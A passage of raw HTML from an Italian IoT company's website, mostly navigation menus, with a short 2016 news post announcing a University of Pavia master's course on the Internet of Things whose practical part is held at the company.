<li
id=menu-item-5825 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a
href=# class=menu-link><span
class=text-wrap>AGEDOC</span></a></li>		<li
id=menu-item-2987 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a
href=https://www.agevoluzione.com/piattaforma-didattica-collaborativa/ class=menu-link><span
class=text-wrap>PDC</span></a></li></ul>
</li>	<li
id=menu-item-2943 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2943"><a
href=# class=menu-link><span
class=text-wrap>Living Stone Projects<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-3076 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a
href=https://www.agevoluzione.com/living-stone-projects/ class=menu-link><span
class=text-wrap>Il Metaprogetto</span></a></li>		<li
id=menu-item-3080 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a
href=https://www.agevoluzione.com/living-stone-projects/ageduino/ class=menu-link><span
class=text-wrap>AGEduino</span></a></li>		<li
id=menu-item-3102 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a
href=https://www.agevoluzione.com/living-stone-projects/wi-paper/ class=menu-link><span
class=text-wrap>Wi-Paper</span></a></li>		<li
id=menu-item-3112 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a
href=https://www.agevoluzione.com/living-stone-projects/wi-node/ class=menu-link><span
class=text-wrap>Wi-Node</span></a></li>		<li
id=menu-item-3135 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a
href=https://www.agevoluzione.com/living-stone-projects/medicap/ class=menu-link><span
class=text-wrap>Medicap</span></a></li>		<li
id=menu-item-3138 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a
href=https://www.agevoluzione.com/living-stone-projects/norbi/ class=menu-link><span
class=text-wrap>Norbi</span></a></li></ul>
</li>	<li
id=menu-item-2944 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2944"><a
href=# class=menu-link><span
class=text-wrap>Progetti in Partnership<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-3751 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a
href=/progetto-samba/ class=menu-link><span
class=text-wrap>Progetto SAMBA</span></a></li>		<li
id=menu-item-3752 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a
href=/progetto-thedalus/ class=menu-link><span
class=text-wrap>Progetto TheDALUS</span></a></li>		<li
id=menu-item-3753 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a
href=/showall-la-parete-interattiva-si-mette-in-mostra/ class=menu-link><span
class=text-wrap>SHOWALL</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-3902 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3902"><a
href=https://www.agevoluzione.com/servizi/ class=menu-link><span
class=text-wrap>Servizi<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-3906 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3906"><a
href=https://www.agevoluzione.com/servizi/hardware-firmware/ class=menu-link><span
class=text-wrap>Hardware &#038; Firmware</span></a></li>	<li
id=menu-item-3905 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a
href=https://www.agevoluzione.com/servizi/sviluppo-software/ class=menu-link><span
class=text-wrap>Sviluppo Software</span></a></li>	<li
id=menu-item-3904 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3904"><a
href=https://www.agevoluzione.com/servizi/cloud-web/ class=menu-link><span
class=text-wrap>Cloud &#038; Web</span></a></li>	<li
id=menu-item-3903 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3903"><a
href=https://www.agevoluzione.com/servizi/area-corsi/ class=menu-link><span
class=text-wrap>Area Corsi<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-3958 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958"><a
href=https://www.agevoluzione.com/servizi/area-corsi/corso-iot/ class=menu-link><span
class=text-wrap>Corso IoT</span></a></li>		<li
id=menu-item-3957 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3957"><a
href=https://www.agevoluzione.com/servizi/area-corsi/corso-ict/ class=menu-link><span
class=text-wrap>Corso ICT</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-2700 class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2700"><a
href=https://www.agevoluzione.com/news/ class=menu-link><span
class=text-wrap>News</span></a></li><li
id=menu-item-6145 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6145"><a
href=https://shop.agevoluzione.com/ class=menu-link><span
class=text-wrap>Shop</span></a></li><li
id=menu-item-2701 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a
href=https://www.agevoluzione.com/contact/ class=menu-link><span
class=text-wrap>Contact</span></a></li><li
id=menu-item-wpml-ls-30-it class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/ role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italiano></span></a></li><li
id=menu-item-wpml-ls-30-en class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
title="Passa a Inglese" href=https://www.agevoluzione.com/en/university-of-pavia-and-agevoluzione/ aria-label="Passa a Inglese" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=Inglese></span></a></li><li
id=menu-item-wpml-ls-30-es class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
title="Passa a Spagnolo" href=https://www.agevoluzione.com/es/universitad-de-pavia-y-agevoluzione/ aria-label="Passa a Spagnolo" role=menuitem class=menu-link><span
class=text-wrap><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Spagnolo></span></a></li><li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/# class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Attiva/disattiva la ricerca sul sito web</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=searchform-header-replace class="header-searchform-wrap clr" ><form
method=get action=https://www.agevoluzione.com/ class=header-searchform>
<span
class=screen-reader-text>Cerca nel sito web</span>
<input
aria-label="Invia ricerca" type=search name=s autocomplete=off value placeholder="Digita e poi premi invio per cercare...">
<input
type=hidden name=lang value=it></form>
<span
id=searchform-header-replace-close aria-label="Chiudi il modulo di ricerca"><i
class=" icon-close" aria-hidden=true role=img></i></span></div></nav></div><div
class="oceanwp-mobile-menu-icon clr mobile-right">
<a
href=https://www.agevoluzione.com/#mobile-menu-toggle class=mobile-menu  aria-label="Menu mobile"><div
class="hamburger hamburger--3dy" aria-expanded=false role=navigation><div
class=hamburger-box><div
class=hamburger-inner></div></div></div>
<span
class=oceanwp-text>Menu</span>
<span
class=oceanwp-close-text>Chiudi</span>
</a>
<a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></div></div><div
id=mobile-dropdown class=clr ><nav
class=clr itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement><ul
id=menu-menu-it-1 class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2695"><a
href=https://www.agevoluzione.com/ >Home</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2696"><a
href=#>Chi Siamo</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a
href=https://www.agevoluzione.com/agevoluzione/ >Agevoluzione</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a
href=https://www.agevoluzione.com/internet-of-everything/ >Internet of Everything</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2935"><a
href=https://www.agevoluzione.com/posizioni-aperte/ >Posizioni aperte</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a
href=https://www.agevoluzione.com/posizioni-aperte/full-stack-developer/ >Full-stack Developer</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a
href=https://www.agevoluzione.com/posizioni-aperte/programmatore-javascript-java-back-end/ >PROGRAMMATORE Javascript / Java Back-end</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2697"><a
href=#>Progetti</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a
href=#>Piattaforme</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a
href=#>AGEDOC</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a
href=https://www.agevoluzione.com/piattaforma-didattica-collaborativa/ >PDC</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a
href=#>Living Stone Projects</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a
href=https://www.agevoluzione.com/living-stone-projects/ >Il Metaprogetto</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a
href=https://www.agevoluzione.com/living-stone-projects/ageduino/ >AGEduino</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a
href=https://www.agevoluzione.com/living-stone-projects/wi-paper/ >Wi-Paper</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a
href=https://www.agevoluzione.com/living-stone-projects/wi-node/ >Wi-Node</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a
href=https://www.agevoluzione.com/living-stone-projects/medicap/ >Medicap</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a
href=https://www.agevoluzione.com/living-stone-projects/norbi/ >Norbi</a></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2944"><a
href=#>Progetti in Partnership</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a
href=/progetto-samba/ >Progetto SAMBA</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a
href=/progetto-thedalus/ >Progetto TheDALUS</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a
href=/showall-la-parete-interattiva-si-mette-in-mostra/ >SHOWALL</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3902"><a
href=https://www.agevoluzione.com/servizi/ >Servizi</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3906"><a
href=https://www.agevoluzione.com/servizi/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a
href=https://www.agevoluzione.com/servizi/sviluppo-software/ >Sviluppo Software</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3904"><a
href=https://www.agevoluzione.com/servizi/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3903"><a
href=https://www.agevoluzione.com/servizi/area-corsi/ >Area Corsi</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958"><a
href=https://www.agevoluzione.com/servizi/area-corsi/corso-iot/ >Corso IoT</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3957"><a
href=https://www.agevoluzione.com/servizi/area-corsi/corso-ict/ >Corso ICT</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2700"><a
href=https://www.agevoluzione.com/news/ >News</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6145"><a
href=https://shop.agevoluzione.com/ >Shop</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a
href=https://www.agevoluzione.com/contact/ >Contact</a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-it"><a
href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/ role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png
alt=Italiano></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-en"><a
href=https://www.agevoluzione.com/en/university-of-pavia-and-agevoluzione/ title="Passa a Inglese" aria-label="Passa a Inglese" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png
alt=Inglese></a></li>
<li
class="menu-item wpml-ls-slot-30 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-30-es"><a
href=https://www.agevoluzione.com/es/universitad-de-pavia-y-agevoluzione/ title="Passa a Spagnolo" aria-label="Passa a Spagnolo" role=menuitem><img
class=wpml-ls-flag
src=https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png
alt=Spagnolo></a></li>
<li
class=search-toggle-li ><a
href=https://www.agevoluzione.com/# class="site-search-toggle search-header-replace-toggle"><span
class=screen-reader-text>Attiva/disattiva la ricerca sul sito web</span><i
class=" icon-magnifier" aria-hidden=true role=img></i></a></li><li
class=side-panel-li><a
href=# class=side-panel-btn><i
class="side-panel-icon icon-menu" aria-hidden=true role=img></i></a></li></ul><div
id=mobile-menu-search class=clr><form
aria-label="Cerca nel sito web" method=get action=https://www.agevoluzione.com/ class=mobile-searchform>
<input
aria-label="Inserisci una query di ricerca" value class=field id=ocean-mobile-search-1 type=search name=s autocomplete=off placeholder=Cerca>
<button
aria-label="Invia ricerca" type=submit class=searchform-submit>
<i
class=" icon-magnifier" aria-hidden=true role=img></i>		</button>
<input
type=hidden name=lang value=it></form></div></nav></div></header></div><main
id=main class="site-main clr"  role=main><header
class=page-header><div
class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Blog</h1><nav
role=navigation aria-label=Breadcrumb class="site-breadcrumbs clr position-"><ol
class=trail-items itemscope itemtype=http://schema.org/BreadcrumbList><meta
name="numberOfItems" content="3"><meta
name="itemListOrder" content="Ascending"><li
class="trail-item trail-begin" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com rel=home aria-label=Home itemprop=item><span
itemprop=name><i
class=" icon-home" aria-hidden=true role=img></i><span
class="breadcrumb-home has-icon">Home</span></span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="1"></li><li
class=trail-item itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><a
href=https://www.agevoluzione.com/category/news/ itemprop=item><span
itemprop=name>News</span></a><span
class=breadcrumb-sep>></span><meta
itemprop="position" content="2"></li><li
class="trail-item trail-end" itemprop=itemListElement itemscope itemtype=https://schema.org/ListItem><span
itemprop=name><a
href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/ >Università di Pavia e AGEvoluzione</a></span><meta
itemprop="position" content="3"></li></ol></nav></div></header><div
id=content-wrap class="container clr"><div
id=primary class="content-area clr"><div
id=content class="site-content clr"><article
id=post-3272><header
class="entry-header clr"><h2 class="single-post-title entry-title" itemprop="headline">Università di Pavia e AGEvoluzione</h2></header><ul
class="meta ospm-default clr">
<li
class=meta-date itemprop=datePublished><span
class=screen-reader-text>Articolo pubblicato:</span><i
class=" icon-clock" aria-hidden=true role=img></i>22 Gennaio 2016</li>
<li
class=meta-cat><span
class=screen-reader-text>Categoria dell&#039;articolo:</span><i
class=" icon-folder" aria-hidden=true role=img></i><a
href=https://www.agevoluzione.com/category/news/ rel="category tag">News</a></li></ul><div
class=thumbnail><img
width=700 height=486 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Università di Pavia e AGEvoluzione" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg 700w, https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia-600x417.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></div><div
class="entry-content clr" itemprop=text><div
data-elementor-type=wp-post data-elementor-id=3272 class="elementor elementor-3272"><section
class="elementor-section elementor-top-section elementor-element elementor-element-1a436e75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=1a436e75 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40ad7cc0" data-id=40ad7cc0 data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-5409935b elementor-widget elementor-widget-text-editor" data-id=5409935b data-element_type=widget data-widget_type=text-editor.default><div
class=elementor-widget-container>
Il Dipartimento di ingegneria Industriale e dell’Informazione sta organizzando per il 2016 un <strong>Master IoT</strong> di II Livello “Fondamenti e applicazioni dell’Internet delle cose” a cui parteciperemo con una parte di programma. Grazie alla collaborazione aperta con l’Università sarà possibile svolgere la parte pratica del master in AGEvoluzione. Una ghiotta occasione da non perdere !</div></div></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-69412a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=69412a9 data-element_type=section><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd41391" data-id=fd41391 data-element_type=column><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-428e0ba elementor-widget elementor-widget-image" data-id=428e0ba data-element_type=widget data-widget_type=image.default><div
class=elementor-widget-container>
<img
fetchpriority=high decoding=async width=607 height=859 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/Schermata-2021-04-02-alle-17.33.34.png class="attachment-large size-large wp-image-3278" alt srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/Schermata-2021-04-02-alle-17.33.34.png 607w, https://www.agevoluzione.com/wp-content/uploads/2021/08/Schermata-2021-04-02-alle-17.33.34-212x300.png 212w, https://www.agevoluzione.com/wp-content/uploads/2021/08/Schermata-2021-04-02-alle-17.33.34-600x849.png 600w" sizes="(max-width: 607px) 100vw, 607px"></div></div></div></div></div></section></div></div><div
class="entry-share clr minimal side"><h3 class="theme-heading social-share-title">
<span
class=text aria-hidden=true>Please Share This</span>
<span
class=screen-reader-text>Share this content</span></h3><ul
class="oss-social-share clr" aria-label="Available sharing options">
<li
class=facebook>
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.agevoluzione.com%2Funiversita-di-pavia-e-agevoluzione%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
</svg>
</span>
</a>
</li>
<li
class=twitter>
<a
href="https://twitter.com/share?text=Universit%C3%A0%20di%20Pavia%20e%20AGEvoluzione&#038;url=https%3A%2F%2Fwww.agevoluzione.com%2Funiversita-di-pavia-e-agevoluzione%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 512 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
</svg>
</span>
</a>
</li>
<li
class=pinterest>
<a
href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.agevoluzione.com%2Funiversita-di-pavia-e-agevoluzione%2F&amp;media=https://www.agevoluzione.com/wp-content/uploads/2021/08/pavia.jpg&amp;description=Il+Dipartimento+di+ingegneria+Industriale+e+dell%E2%80%99Informazione+sta+organizzando+per+il+2016+un%C2%A0Master+IoT+di+II+Livello+%E2%80%9CFondamenti+e+applicazioni+dell%E2%80%99Internet+delle+cose%E2%80%9D+a+cui+parteciperemo+con+una+parte+di+programma.+Grazie+alla+collaborazione+aperta+con+l%E2%80%99Universit%C3%A0+sar%C3%A0+possibile+svolgere%26hellip%3B" aria-label="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 496 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
</svg>
</span>
</a>
</li><li
class=linkedin>
<a
href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione/&#038;title=Università%20di%20Pavia%20e%20AGEvoluzione&#038;summary=Il%20Dipartimento%20di%20ingegneria%20Industriale%20e%20dell’Informazione%20sta%20organizzando%20per%20il%202016%20un Master%20IoT%20di%20II%20Livello%20“Fondamenti%20e%20applicazioni%20dell’Internet%20delle%20cose”%20a%20cui%20parteciperemo%20con%20una%20parte%20di%20programma.%20Grazie%20alla%20collaborazione%20aperta%20con%20l’Università%20sarà%20possibile%20svolgere&hellip;&#038;source=https://www.agevoluzione.com/" aria-label="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
<span
class=screen-reader-text>Opens in a new window</span>
<span
class=oss-icon-wrap>
<svg
class=oss-icon role=img viewBox="0 0 448 512" xmlns=http://www.w3.org/2000/svg aria-hidden=true focusable=false>
<path
d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
</svg>
</span>
</a>
</li></ul></div><nav
class="navigation post-navigation" aria-label="Leggi altri articoli"><h2 class="screen-reader-text">Leggi altri articoli</h2><div
class=nav-links><div
class=nav-previous><a
href=https://www.agevoluzione.com/agevoluzione-e-mobiix-partner-tecnologici/ rel=prev><span
class=title><i
class=" fas fa-long-arrow-alt-left" aria-hidden=true role=img></i> Articolo precedente</span><span
class=post-title>AGEvoluzione e Mobiix Partner Tecnologici</span></a></div><div
class=nav-next><a
href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione-2/ rel=next><span
class=title><i
class=" fas fa-long-arrow-alt-right" aria-hidden=true role=img></i> Articolo successivo</span><span
class=post-title>AGEvoluzione Impresa Responsabile 2015</span></a></div></div></nav><section
id=related-posts class=clr><h3 class="theme-heading related-posts-title">
<span
class=text>Potrebbe anche piacerti</span></h3><div
class="oceanwp-row clr"><article
class="related-post clr col span_1_of_3 col-1 post-3692 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/corsi-iot-ict/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/173223428_3012904378941828_1766627723386741468_n-1024x1024-1-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Scopri di più sull&#039;articolo Corsi IoT &#038; ICT" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/173223428_3012904378941828_1766627723386741468_n-1024x1024-1-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/173223428_3012904378941828_1766627723386741468_n-1024x1024-1-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/173223428_3012904378941828_1766627723386741468_n-1024x1024-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/corsi-iot-ict/ rel=bookmark>Corsi IoT &#038; ICT</a></h3>
<time
class=published datetime=2021-04-24T09:58:00+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>24 Aprile 2021</time></article><article
class="related-post clr col span_1_of_3 col-2 post-3285 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione-2/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2016/02/PremiazioneBuonePrassi-1024x768-1-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Scopri di più sull&#039;articolo AGEvoluzione Impresa Responsabile 2015" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2016/02/PremiazioneBuonePrassi-1024x768-1-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2016/02/PremiazioneBuonePrassi-1024x768-1-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2016/02/PremiazioneBuonePrassi-1024x768-1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/universita-di-pavia-e-agevoluzione-2/ rel=bookmark>AGEvoluzione Impresa Responsabile 2015</a></h3>
<time
class=published datetime=2016-02-18T15:53:00+01:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 Febbraio 2016</time></article><article
class="related-post clr col span_1_of_3 col-3 post-5773 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/internet-of-things-eco-friendly/ class=related-thumb><img
